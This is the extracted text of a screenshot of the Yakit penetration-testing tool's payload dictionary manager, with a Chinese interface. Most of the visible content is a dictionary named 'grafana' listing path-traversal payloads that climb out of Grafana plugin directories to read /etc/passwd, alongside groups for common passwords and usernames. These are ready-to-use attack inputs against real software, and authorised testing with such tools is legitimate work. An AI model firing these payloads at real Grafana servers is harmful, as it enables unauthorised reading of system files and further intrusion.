 Yakit-本地模式
CPU 3%
127.0.0.1:48720
手工渗透 基础工具 专项漏洞检测 插件 反连 数据处理 数据库
导入协作资源 Payload Yak Run
插件仓库 插件批量执行
MITM Web Fuzzer 插件仓库 Payload 管
上传新的 Payload 组/字典
Payload / 字典管理 增加 / 删除 / 管理字典，可
* 字典名/组: grafana
选择 / 查看已有字典
Search 复制Fuzz标签
操作
字典分组名：pass_top25
字典分组名：user_top10
* 字典内容:
/public/plugins/alertlist/../../../../../../../../../../../etc/passwd
/public/plugins/annolist/../../../../../../../../../../../etc/passwd
/public/plugins/grafana-azure-monitor-datasource/../../../../../../../../../../../etc/passwd
/public/plugins/barchart/../../../../../../../../../../../etc/passwd
/public/plugins/bargauge/../../../../../../../../../../../etc/passwd
/public/plugins/cloudwatch/../../../../../../../../../../../etc/passwd
/public/plugins/dashlist/../../../../../../../../../../../etc/passwd
/public/plugins/elasticsearch/../../../../../../../../../../../etc/passwd
/public/plugins/gauge/../../../../../../../../../../../etc/passwd
/public/plugins/geomap/../../../../../../../../../../../etc/passwd
可将TXT、CSV文件拖入框内或点击此处上传 (单文件过大的请用下方字典路径上传)
字典路径:
可将TXT、CSV文件拖入框内或点击此处上传
创建新的字典